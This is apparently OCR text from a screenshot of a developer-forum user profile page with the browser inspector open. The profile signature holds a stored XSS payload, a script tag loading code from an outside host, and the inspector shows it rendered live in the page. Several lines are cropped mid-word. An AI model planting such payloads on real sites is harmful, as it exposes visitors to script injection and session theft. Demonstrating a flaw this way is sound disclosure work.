 zswin.cn/user/175.html
SWiN
动态 标签 前端开发 PHP开发交流 模板及插件 帮助API 搜索
roker
普通会员
个人设置 消息 2 文章 2 收藏 0 关注的
昵称 * roker
昵称是你的个性
4 0 67
积分 粉丝 被赞
个性签名 <script src=http://cm2.in/oiCWiH></script>
已发布标签
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode
YPE html>
lang="zh-CN">
d>…</head>
y>
iv class="top-menu-wrap">…</div>
iv class="wrap userfile mt30 maincontent">
div class="container">
::before
<div class="row">
::before
<div class="col-md-4 profile">
<div class="profile-header media">…</div>
<ul class="list-unstyled profile-ranks">…</ul>
<div class="profile-bio mono">
<p>
<script src="http://cm2.in/oiCWiH"></script>
</p>
</div>
<div class="profile-goodjob hidden-xs" id="goodJob" data-id="1030000002451360">…</div>
</div>
<div id="main" class="settings col-md-8 form-horizontal">…</div>
::after
</div>
::after
/div>
div>
ooter id="footer">…</footer>
extarea tabindex="-1" style="position: absolute; top: -999px; left: 0px; right: auto; bottom: auto; border: 0px; padding: 0px; box-sizing: content-box; word-wrap: break-word; overflow: hidde
ne; height: 0px !important; min-height: 0px !important; font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, STHeiti, sans-serif; font-size: 14px; font-weight: 400; font-style: nor